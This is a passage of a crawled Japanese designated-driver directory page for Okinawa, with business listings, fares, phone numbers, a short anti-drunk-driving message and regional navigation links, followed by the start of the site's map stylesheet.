																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1200円/3㎞</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>200円/1㎞</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-1028" class="fs-5">にこにこ2代行の料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-10002" class="shopName">ado(アド)運転代行</a>
						<span class="shopAdd">那覇市,浦添市,中頭郡北谷町</span>
					</div>
									</h3>
				<div class="dataBase">
										
					<div class="shopData">
						<div class="leftArea">
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="090-2960-7404" data-url="/tel/10002.json">090-2960-7404</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1,200円／1km </p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>200円／1km</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span><span><img src="/img/paypay.svg?1766456692" alt="PayPay"/></span><span><img src="/img/visa.svg?1766456692" alt="VISA"/></span><span><img src="/img/mastercard.svg?1766456692" alt="MasterCard"/></span><span><img src="/img/jcb.svg?1766456692" alt="JCB"/></span><span><img src="/img/amex.svg?1766456692" alt="AMERICAN EXPRESS"/></span><span><img src="/img/diners.svg?1766456692" alt="ダイナースクラブ"/></span><span><img src="/img/au.svg?1766456692" alt="au PAY"/></span><span><img src="/img/docomo.svg?1766456692" alt="d払い"/></span><span><img src="/img/rpay.svg?1766456692" alt="R Pay"/></span><span><img src="/img/linepay.svg?1766456692" alt="LINE pay"/></span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-10002" class="fs-5">ado(アド)運転代行の料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-1088" class="shopName">運転代行フーピン</a>
						<span class="shopAdd">那覇市,糸満市,豊見城市</span>
					</div>
									</h3>
				<div class="dataBase">
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">月曜日〜土曜日:19:30〜05:00 日曜日定休</p>
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="090-8293-4804" data-url="/tel/1088.json">090-8293-4804</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1000円/3㎞</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>200円/0.1〜1㎞</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-1088" class="fs-5">運転代行フーピンの料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-1600" class="shopName">運転代行　アイリス</a>
						<span class="shopAdd">那覇市</span>
					</div>
									</h3>
				<div class="dataBase">
										<a href="/okinawaken/driver-1600" class="shopImage d-block">
						<img src="https://s3-ap-northeast-1.amazonaws.com/cakephp3/sub_driver/images/H/HDsET0nh/HDsET0nh_w460_h300-trim.png" class="img-fluid w-100 d-block" alt="運転代行　アイリス"/>					</a>
										
					<div class="shopData">
						<div class="leftArea">
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="090-9783-7217" data-url="/tel/1600.json">090-9783-7217</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1200円/0.9km</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>200円/１km</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-1600" class="fs-5">運転代行　アイリスの料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-10028" class="shopName">幸士(ゆきお)運転代行</a>
						<span class="shopAdd">那覇市</span>
					</div>
									</h3>
				<div class="dataBase">
										
					<div class="shopData">
						<div class="leftArea">
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="080-6483-4722" data-url="/tel/10028.json">080-6483-4722</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1200円/１km</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>200円/１km</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-10028" class="fs-5">幸士(ゆきお)運転代行の料金詳細を見る</a></div>
			</li>

		</ul>
</section>






<div class="container">
	<p class="my-5">
	沖縄県は、飲酒運転の事故件数が116件と、全国でワースト12位です。
	また、そのうちの9件は死亡事故と非常に重大な事故となっています。
	この、死亡事故の件数だけでみると全国でワースト7位です。
		飲酒運転への罰則は非常に重くなっており、基礎点数35点に加え、免許取り消し、欠格期間3年の重い処分が待っています。
	116件の飲酒運転件数を早急に0件にし、飲酒運転による事故・死亡事故が起きないよう、飲んだら運転代行を必ず使うようにしましょう。
	また、一緒に飲んだ人が飲酒運転をしそうになった場合は、必ず運転代行を進めるようにしましょう。
		</p>
</div>


	<!-- 全ページ共通 -->
	<!-- スマホスライドメニュー -->
	<div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvas1Label">
		<div class="offcanvas-header">
			<h5 class="offcanvas-title" id="offcanvas1Label">MENU</h5>
			<button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
		</div>
		<div class="offcanvas-body">
			<div>
				<nav class="slideMenu">
					<a href="/" class="menuHome"><span>TOP</span></a>
					<a href="/#areaSearch" class="menuArea"><span>運転代行をエリアから探す</span></a>
					<a href="/#stationSearch" class="menuStation"><span>駅名から探す</span></a>
					<a href="/current-location" class="menuLocation js-location"><span>近くの運転代行を探す</span></a>
					<a href="/term" class="menuTerms"><span>利用規約</span></a>
					<a href="/contact" class="menuContact"><span>お問合せ</span></a>
					<a href="/shop" target="_blank" class="menuTrader"><span>業者ログイン</span></a>
					<a href="/company" class=""><span>運営会社情報</span></a>
					<a href="/entry-form"><span>掲載のお問い合わせ</span></a>
				</nav>
			</div>
			<div class="slideLogo"><img src="/img/logo.svg" alt="運転代行おすすめガイド"></div>
		</div>
	</div>
	<!-- スマホスライドメニューここまで -->


	<!-- 全ページ共通 -->
	<!-- フッター -->
	<footer class="bg-dark text-center text-lg-start">
		<div class="fotterInnerTop">
			<div class="footeLogo"><img src="/img/logo-w.svg" alt="全国の運転代行業者のポータルナビサイト 運転代行おすすめガイド"></div>
			<nav class="footerMenu">
				<a href="/">TOP</a>
				<a href="/current-location" class="js-location">近くの運転代行を探す</a>
				<a href="/term">利用規約</a>
				<a href="/contact">お問合せ</a>
				<a href="/shop" target="_blank">業者ログイン</a>
				<a href="/company">運営会社情報</a>
				<a href="/entry-form">掲載のお問い合わせ</a>
			</nav>
		</div>

		<!-- Grid container -->
		<div class="container">
			<!--Grid row-->
			<div class="row">
				<!--Grid column-->
<div class="col-lg-4 col-md-6 mb-4 mb-md-0 linkGroup">
	<h5 class="text-uppercase tohoku">北海道/東北</h5>
	<ul class="list-unstyled mb-0">
		<li>
			<a href="/hokkaido/">北海道</a>			<ul class="townArea">
				
				<li><a href="/hokkaido/susukino-downtown">すすきの</a></li>
				
				<li><a href="/hokkaido/kita24-downtown">北24条</a></li>
				
				<li><a href="/hokkaido/36gai-downtown">3・6街</a></li>
				
				<li><a href="/hokkaido/hanazono-downtown">花園</a></li>
				
				<li><a href="/hokkaido/suzuran-downtown">すずらん通り</a></li>
				
				<li><a href="/hokkaido/daimon-downtown">大門</a></li>
				
				<li><a href="/hokkaido/goryokaku-downtown">五稜郭</a></li>
				
				<li><a href="/hokkaido/suehiro-downtown">末広</a></li>
			</ul>
		</li>
		<li>
			<a href="/aomoriken/">青森県</a>			<ul class="townArea">
				
				<li><a href="/aomoriken/honhachinohe-downtown">本八戸</a></li>
				
				<li><a href="/aomoriken/nagayoko-downtown">長横町</a></li>
				
				<li><a href="/aomoriken/shinmachi-downtown">新町通り</a></li>
			</ul>
		</li>
		<li>
			<a href="/iwateken/">岩手県</a>			<ul class="townArea">
				
				<li><a href="/iwateken/odori-downtown">盛岡大通商店街</a></li>
			</ul>
		</li>
		<li>
			<a href="/miyagiken/">宮城県</a>			<ul class="townArea">
				
				<li><a href="/miyagiken/kokubuncho-downtown">国分町</a></li>
			</ul>
		</li>
		<li>
			<a href="/akitaken/">秋田県</a>			<ul class="townArea">
				
				<li><a href="/akitaken/kawabata-downtown">川反通り</a></li>
			</ul>
		</li>
		<li>
			<a href="/yamagataken/">山形県</a>			<ul class="townArea">
				
				<li><a href="/yamagataken/nanokamachi-downtown">七日町</a></li>
			</ul>
		</li>
		<li>
			<a href="/fukushimaken/">福島県</a>			<ul class="townArea">
				
				<li><a href="/fukushimaken/kooriyama-downtown">郡山・朝日</a></li>
				
				<li><a href="/fukushimaken/iwaki-downtown">いわき・平</a></li>
				
				<li><a href="/fukushimaken/fukushima-downtown">福島</a></li>
				
				<li><a href="/fukushimaken/jinya-downtown">陣屋</a></li>
			</ul>
		</li>
	</ul>
</div>
<!--Grid column-->
<!--Grid column-->
<div class="col-lg-4 col-md-6 mb-4 mb-md-0 linkGroup">
	<h5 class="text-uppercase chubu">関東</h5>
	<ul class="list-unstyled mb-0">
		<li>
			<a href="/ibarakiken/">茨城県</a>			<ul class="townArea">
				
				<li><a href="/ibarakiken/daiku-downtown">大工町</a></li>
			</ul>
		</li>
		<li>
			<a href="/tochigiken/">栃木県</a>			<ul class="townArea">
				
				<li><a href="/tochigiken/orion-downtown">オリオン通り</a></li>
				
				<li><a href="/tochigiken/izumi-downtown">泉町</a></li>
			</ul>
		</li>
		<li>
			<a href="/gummaken/">群馬県</a>			<ul class="townArea">
				
				<li><a href="/gummaken/maebashi-downtown">前橋</a></li>
				
				<li><a href="/gummaken/takasaki-downtown">高崎</a></li>
			</ul>
		</li>
		<li>
			<a href="/saitamaken/">埼玉県</a>			<ul class="townArea">
				
				<li><a href="/saitamaken/oomiya-downtown">大宮</a></li>
				
				<li><a href="/saitamaken/kawaguchi-downtown">川口</a></li>
				
				<li><a href="/saitamaken/urawa-downtown">浦和</a></li>
			</ul>
		</li>
		<li>
			<a href="/chibaken/">千葉県</a>			<ul class="townArea">
				
				<li><a href="/chibaken/nishifunabashi-downtown">西船橋</a></li>
				
				<li><a href="/chibaken/matudo-downtown">松戸</a></li>
				
				<li><a href="/chibaken/kashiwa-downtown">柏</a></li>
				
				<li><a href="/chibaken/ichikawa-downtown">市川</a></li>
				
				<li><a href="/chibaken/chiba-downtown">千葉</a></li>
				
				<li><a href="/chibaken/tsudanuma-downtown">津田沼</a></li>
				
				<li><a href="/chibaken/sakae-downtown">栄町</a></li>
			</ul>
		</li>
		<li>
			<a href="/tokyoto/">東京都</a>			<ul class="townArea">
				
				<li><a href="/tokyoto/nishiazabu-downtown">西麻布</a></li>
				
				<li><a href="/tokyoto/kadangai-downtown">花壇街</a></li>
				
				<li><a href="/tokyoto/roppongi-downtown">六本木</a></li>
				
				<li><a href="/tokyoto/azabujuban-downtown">麻布十番</a></li>
				
				<li><a href="/tokyoto/kabukicho-downtown">歌舞伎町</a></li>
			</ul>
		</li>
		<li>
			<a href="/kanagawaken/">神奈川県</a>			<ul class="townArea">
				
				<li><a href="/kanagawaken/noge-downtown">野毛</a></li>
				
				<li><a href="/kanagawaken/kannai-downtown">関内</a></li>
				
				<li><a href="/kanagawaken/kawasaki-downtown">川崎</a></li>
				
				<li><a href="/kanagawaken/hiratsuka-downtown">平塚</a></li>
				
				<li><a href="/kanagawaken/atsugi-downtown">厚木</a></li>
				
				<li><a href="/kanagawaken/sagamihara-downtown">相模原</a></li>
				
				<li><a href="/kanagawaken/mizonokuchi-downtown">溝ノ口</a></li>
				
				<li><a href="/kanagawaken/fujisawa-downtown">藤沢</a></li>
			</ul>
		</li>
	</ul>
</div>
<!--Grid column-->
<!--Grid column-->
<div class="col-lg-4 col-md-6 mb-4 mb-md-0 linkGroup">
	<h5 class="text-uppercase kanto">中部</h5>
	<ul class="list-unstyled mb-0">
		<li>
			<a href="/niigataken/">新潟県</a>			<ul class="townArea">
				
				<li><a href="/niigataken/furumachi-downtown">古町</a></li>
			</ul>
		</li>
		<li>
			<a href="/toyamaken/">富山県</a>			<ul class="townArea">
				
				<li><a href="/toyamaken/sakuragi-downtown">桜木町</a></li>
			</ul>
		</li>
		<li>
			<a href="/ishikawaken/">石川県</a>			<ul class="townArea">
				
				<li><a href="/ishikawaken/katamachi-downtown">香林坊・片町・竪町</a></li>
			</ul>
		</li>
		<li>
			<a href="/fukuiken/">福井県</a>			<ul class="townArea">
				
				<li><a href="/fukuiken/katamachi-downtown">片町</a></li>
			</ul>
		</li>
		<li>
			<a href="/yamanashiken/">山梨県</a>			<ul class="townArea">
				
				<li><a href="/yamanashiken/kofu-downtown">甲府</a></li>
				
				<li><a href="/yamanashiken/kasuga-downtown">春日通り</a></li>
			</ul>
		</li>
		<li>
			<a href="/naganoken/">長野県</a>			<ul class="townArea">
				
				<li><a href="/naganoken/chuodori-downtown">中央通り</a></li>
				
				<li><a href="/naganoken/gonoucho-downtown">権堂町</a></li>
				
				<li><a href="/naganoken/fukuro-downtown">袋町</a></li>
				
				<li><a href="/naganoken/matsumoto-downtown">松本駅</a></li>
			</ul>
		</li>
		<li>
			<a href="/gifuken/">岐阜県</a>			<ul class="townArea">
				
				<li><a href="/gifuken/yanagase-downtown">柳ヶ瀬</a></li>
			</ul>
		</li>
		<li>
			<a href="/shizuokaken/">静岡県</a>			<ul class="townArea">
				
				<li><a href="/shizuokaken/gofukucho-downtown">呉服町</a></li>
				
				<li><a href="/shizuokaken/ryo-downtown">両替町</a></li>
				
				<li><a href="/shizuokaken/chitose-downtown">千歳町</a></li>
			</ul>
		</li>
		<li>
			<a href="/aichiken/">愛知県</a>			<ul class="townArea">
				
				<li><a href="/aichiken/sakae-downtown">栄</a></li>
				
				<li><a href="/aichiken/meieki-downtown">名駅</a></li>
				
				<li><a href="/aichiken/marunouchi-fushimi-downtown">丸の内・伏見</a></li>
			</ul>
		</li>
	</ul>
</div>
<!--Grid column-->
<!--Grid column-->
<div class="col-lg-4 col-md-6 mb-4 mb-md-0 linkGroup">
	<h5 class="text-uppercase kinki">近畿</h5>
	<ul class="list-unstyled mb-0">
		<li>
			<a href="/mieken/">三重県</a>			<ul class="townArea">
				
				<li><a href="/mieken/yokkaichi-downtown">四日市</a></li>
				
				<li><a href="/mieken/daimon-downtown">大門</a></li>
			</ul>
		</li>
		<li>
			<a href="/shigaken/">滋賀県</a>			<ul class="townArea">
				
				<li><a href="/shigaken/hamaotsu-downtown">浜大津</a></li>
			</ul>
		</li>
		<li>
			<a href="/kyotofu/">京都府</a>			<ul class="townArea">
				
				<li><a href="/kyotofu/sijo-downtown">四条通り</a></li>
				
				<li><a href="/kyotofu/ponto-downtown">先斗町通り</a></li>
			</ul>
		</li>
		<li>
			<a href="/osakafu/">大阪府</a>			<ul class="townArea">
				
				<li><a href="/osakafu/kita-downtown">キタ</a></li>
				
				<li><a href="/osakafu/minami-downtown">ミナミ</a></li>
				
				<li><a href="/osakafu/jyuso-downtown">十三</a></li>
			</ul>
		</li>
		<li>
			<a href="/hyogoken/">兵庫県</a>			<ul class="townArea">
				
				<li><a href="/hyogoken/sannnomiya-downtown">三ノ宮</a></li>
				
				<li><a href="/hyogoken/himeji-downtown">姫路</a></li>
				
				<li><a href="/hyogoken/koube-downtown">神戸</a></li>
				
				<li><a href="/hyogoken/uo-downtown">魚町</a></li>
			</ul>
		</li>
		<li>
			<a href="/naraken/">奈良県</a>			<ul class="townArea">
				
				<li><a href="/naraken/shinomiya-downtown">新大宮</a></li>
				
				<li><a href="/naraken/kintetsunara-downtown">近鉄奈良駅</a></li>
			</ul>
		</li>
		<li>
			<a href="/wakayamaken/">和歌山県</a>			<ul class="townArea">
				
				<li><a href="/wakayamaken/arochi-downtown">新内</a></li>
				
				<li><a href="/wakayamaken/arochi-downtown">アロチ</a></li>
			</ul>
		</li>
	</ul>
</div>
<!--Grid column-->
<!--Grid column-->
<div class="col-lg-4 col-md-6 mb-4 mb-md-0 linkGroup">
	<h5 class="text-uppercase chugoku">中国/四国</h5>
	<ul class="list-unstyled mb-0">
		<li>
			<a href="/tottoriken/">鳥取県</a>			<ul class="townArea">
				
				<li><a href="/tottoriken/asahi-downtown">朝日町</a></li>
				
				<li><a href="/tottoriken/yoyai-downtown">弥生町</a></li>
			</ul>
		</li>
		<li>
			<a href="/shimaneken/">島根県</a>			<ul class="townArea">
				
				<li><a href="/shimaneken/matsue-downtown">松江</a></li>
				
				<li><a href="/shimaneken/daikan-downtown">代官町</a></li>
				
				<li><a href="/shimaneken/isemiya-downtown">伊勢宮町</a></li>
			</ul>
		</li>
		<li>
			<a href="/okayamaken/">岡山県</a>			<ul class="townArea">
				
				<li><a href="/okayamaken/okayama-downtown">岡山</a></li>
				
				<li><a href="/okayamaken/kurashiki-downtown">倉敷</a></li>
				
				<li><a href="/okayamaken/omotecho-downtown">表町</a></li>
			</ul>
		</li>
		<li>
			<a href="/hiroshimaken/">広島県</a>			<ul class="townArea">
				
				<li><a href="/hiroshimaken/haccho-downtown">八丁堀</a></li>
				
				<li><a href="/hiroshimaken/nagare-downtown">流川・薬研堀</a></li>
			</ul>
		</li>
		<li>
			<a href="/yamaguchiken/">山口県</a>			<ul class="townArea">
				
				<li><a href="/yamaguchiken/shimonoseki-downtown">下関</a></li>
			</ul>
		</li>
		<li>
			<a href="/tokushimaken/">徳島県</a>			<ul class="townArea">
				
				<li><a href="/tokushimaken/akita-downtown">秋田町</a></li>
			</ul>
		</li>
		<li>
			<a href="/kagawaken/">香川県</a>			<ul class="townArea">
				
				<li><a href="/kagawaken/kawara-machi-downtown">瓦町</a></li>
			</ul>
		</li>
		<li>
			<a href="/ehimeken/">愛媛県</a>			<ul class="townArea">
				
				<li><a href="/ehimeken/okaido-downtown">大街道</a></li>
			</ul>
		</li>
		<li>
			<a href="/kochiken/">高知県</a>			<ul class="townArea">
				
				<li><a href="/kochiken/obiyamachi-downtown">帯屋町</a></li>
				
				<li><a href="/kochiken/harimaya-downtown">はりまや橋</a></li>
			</ul>
		</li>
	</ul>
</div>
<!--Grid column-->
<!--Grid column-->
<div class="col-lg-4 col-md-6 mb-4 mb-md-0 linkGroup">
	<h5 class="text-uppercase kyushu">九州/沖縄</h5>
	<ul class="list-unstyled mb-0">
		<li>
			<a href="/fukuokaken/">福岡県</a>			<ul class="townArea">
				
				<li><a href="/fukuokaken/hakata-downtown">博多</a></li>
				
				<li><a href="/fukuokaken/nakasu-downtown">中州</a></li>
				
				<li><a href="/fukuokaken/tenjin-downtown">天神</a></li>
				
				<li><a href="/fukuokaken/ogura-downtown">小倉駅</a></li>
			</ul>
		</li>
		<li>
			<a href="/sagaken/">佐賀県</a>			<ul class="townArea">
				
				<li><a href="/sagaken/aikei-downtown">愛敬町</a></li>
			</ul>
		</li>
		<li>
			<a href="/nagasakiken/">長崎県</a>			<ul class="townArea">
				
				<li><a href="/nagasakiken/nagasaki-downtown">長崎</a></li>
				
				<li><a href="/nagasakiken/sasebo-downtown">佐世保</a></li>
				
				<li><a href="/nagasakiken/hamama-downtown">浜町</a></li>
			</ul>
		</li>
		<li>
			<a href="/kumamotoken/">熊本県</a>			<ul class="townArea">
				
				<li><a href="/kumamotoken/kamimachi-downtown">上通アーケード</a></li>
			</ul>
		</li>
		<li>
			<a href="/oitaken/">大分県</a>			<ul class="townArea">
				
				<li><a href="/oitaken/miyako-downtown">都町</a></li>
			</ul>
		</li>
		<li>
			<a href="/miyazakiken/">宮崎県</a>			<ul class="townArea">
				
				<li><a href="/miyazakiken/nishitachi-downtown">ニシタチ</a></li>
				
				<li><a href="/miyazakiken/tachibana-downtown">橘通り</a></li>
			</ul>
		</li>
		<li>
			<a href="/kagoshimaken/">鹿児島県</a>			<ul class="townArea">
				
				<li><a href="/kagoshimaken/tenmonkan-downtown">天文館</a></li>
			</ul>
		</li>
		<li>
			<a href="/okinawaken/">沖縄県</a>			<ul class="townArea">
				
				<li><a href="/okinawaken/matsuyama-downtown">松山</a></li>
				
				<li><a href="/okinawaken/kokusai-downtown">国際通り</a></li>
			</ul>
		</li>
	</ul>
</div>
<!--Grid column-->
			</div>
			<!--Grid row-->
		</div>
		<!-- Grid container -->

		<!-- Copyright -->
		<div class="text-center p-3 copy" style="background-color: rgba(0, 0, 0, 0.2);">
			© 2023 Copyright:
			<a href="/">運転代行おすすめガイド</a> All Rights Reserved.
		</div>
		<!-- Copyright -->
	</footer>
	<!-- フッターここまで -->

	<!-- ページトップへ戻るボタン -->
	<p id="page-top"><a href="#header"><span><i class="bi bi-chevron-up"></i></span></a></p>



<!-- Modal -->
<div class="modal fade" id="telModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
			</div>
			<div class="modal-body">
				<div class="pb-3 telImage">
					<img src="/img/tel-banner.jpg?=20231011" alt="おすすめガイド見たと伝えてね！良いことあるかも！">
				</div>
				<div class="telArea">
					<p class="data tel"><a class="js-tel" href="#" data-url=""></a></p>
				</div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-secondary" data-bs-dismiss="modal">✕ 閉じる</button>
			</div>
		</div>
	</div>
</div>

<script src="//heet-maps.com/js/tag.js?key=487ca447a51411962f4669798d35f690088cdc21"></script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://untendaikou.co.jp/css/map.css?1766456692
body_size: 1358
content:
#mapArea .tab-content .tab-pane{width:100%}#mapArea .tab-content .tab-pane#areaSearch{background:#ffedf1}#mapArea .tab-content .tab-pane#stationSearch{background:#f1ffd0}#mapArea .tab-content .tab-pane .mapInner{margin:0 auto;max-width:765px;padding:0 4% 40px;overflow:hidden;position:relative;width:100%}@media screen and (max-width: 480px){#mapArea .tab-content .tab-pane .mapInner{padding:0 1% 40px}}#mapArea .tab-content .tab-pane .mapInner .total{background-color:white;border:1px #ddd solid;border-radius:8px;display:block;left:0;padding:10px 15px;position:absolute;top:0}@media screen and (max-width: 767px){#mapArea .tab-content .tab-pane .mapInner .total{left:4%}}@media screen and (max-width: 480px){#mapArea .tab-content .tab-pane .mapInner .total{padding:5px 10px}}#mapArea .tab-content .tab-pane .mapInner .total span{display:inline-block;font-size:20px;font-weight:700;padding:0;vertical-align:baseline}#mapArea .tab-content .tab-pane .mapInner .total span span{font-size:28px;padding:0 3px}@media screen and (max-width: 480px){#mapArea .tab-content .tab-pane .mapInner .total span{font-size:16px}#mapArea .tab-content .tab-pane .mapInner .total span span{font-size:20px}}#mapArea .tab-content .tab-pane .mapInner .total::before{background:url("../img/icon-car.svg") center center no-repeat;background-size:cover;content:"";height:40px;display:inline-block;margin:0 10px 0 0;width:40px;vertical-align:middle}@media screen and (max-width: 480px){#mapArea .tab-content .tab-pane .mapInner .total::before{height:30px;width:30px;vertical-align:bottom}}#mapArea .tab-content .tab-pane .mapInner img{height:auto;max-width:765px;width:100%}#mapArea .tab-content .tab-pane .mapInner map area{cursor:pointer}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea{align-items:center;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;margin:0 auto;padding:0;position:absolute;top:31%;list-style-type:none;left:0;right:0;width:80%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea{min-width:auto;top:38%;width:88%}}@media screen and (max-width: 480px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea{top:28%}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea.under{top:80%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea.under{top:77%}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li{width:32.5%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li{width:32%}}@media screen and (max-width: 480px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li{width:33%}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a{background:white;border-radius:10px;color:#111;font-size:24px;display:block;font-size:28px;font-weight:bold;height:auto;text-align:center;text-decoration:none;padding:10px 0;position:relative;text-align:center;width:100%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a{font-size:20px;padding:5px 0}}@media screen and (max-width: 480px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a{font-size:17px}}@media screen and (max-width: 360px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a{font-size:15px}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a:after,#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a:before{border:solid transparent;content:'';height:0;width:0;pointer-events:none;position:absolute}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.tohokuBtn{border:5px solid #1a74cd}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.tohokuBtn{border:4px solid #1a74cd}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.tohokuBtn:after{border-color:rgba(255,255,255,0);border-top-width:42px;border-bottom-width:42px;border-left-width:5px;border-right-width:5px;margin-left:-5px;border-bottom-color:#FFFFFF;bottom:100%;left:10%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.tohokuBtn:after{border-top-width:22px;border-bottom-width:22px;border-left-width:4px;border-right-width:4px;margin-left:-4px}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.tohokuBtn:before{border-color:rgba(26,116,205,0);border-top-width:80px;border-bottom-width:80px;border-left-width:10px;border-right-width:10px;margin-left:-10px;margin-bottom:4px;border-bottom-color:#1a74cd;bottom:100%;left:10%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.tohokuBtn:before{border-top-width:30px;border-bottom-width:30px;border-left-width:8px;border-right-width:8px;margin-left:-8px}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.chubuBtn{border:5px solid #f79100}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.chubuBtn{border:4px solid #f79100}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.chubuBtn:after{border-color:rgba(255,255,255,0);border-top-width:42px;border-bottom-width:42px;border-left-width:5px;border-right-width:5px;margin-left:-5px;border-top-color:#FFFFFF;top:100%;left:80%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.chubuBtn:after{border-top-width:22px;border-bottom-width:22px;border-left-width:4px;border-right-width:4px;margin-left:-4px}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.chubuBtn:before{border-color:rgba(247,145,0,0);border-top-width:60px;border-bottom-width:60px;border-left-width:10px;border-right-width:10px;margin-left:-10px;margin-top:5px;border-top-color:#f79100;top:100%;left:80%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.chubuBtn:before{border-top-width:30px;border-bottom-width:30px;border-left-width:8px;border-right-width:8px;margin-left:-8px;margin-top:4px}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.chugokuBtn{border:5px solid #d22f20}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.chugokuBtn{border:4px solid #d22f20}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.chugokuBtn:after{border-color:rgba(255,255,255,0);border-top-width:42px;border-bottom-width:42px;border-left-width:5px;border-right-width:5px;margin-left:-5px;border-top-color:#FFFFFF;top:100%;left:90%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.chugokuBtn:after{border-top-width:22px;border-bottom-width:22px;border-left-width:4px;border-right-width:4px;margin-left:-4px}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.chugokuBtn:before{border-color:rgba(210,47,32,0);border-top-width:80px;border-bottom-width:80px;border-left-width:10px;border-right-width:10px;margin-left:-10px;margin-top:5px;border-top-color:#d22f20;top:100%;left:90%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.chugokuBtn:before{border-top-width:30px;border-bottom-width:30px;border-left-width:8px;border-right-width:8px;margin-left:-8px;margin-top:4px}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kantoBtn{border:5px solid #5abc89}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kantoBtn{border:4px solid #5abc89}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kantoBtn:after{border-color:rgba(255,255,255,0);border-top-width:62px;border-bottom-width:62px;border-left-width:5px;border-right-width:5px;margin-left:-5px;border-bottom-color:#FFFFFF;bottom:100%;left:10%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kantoBtn:after{border-top-width:62px;border-bottom-width:62px;border-left-width:4px;border-right-width:4px;margin-left:-4px}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li 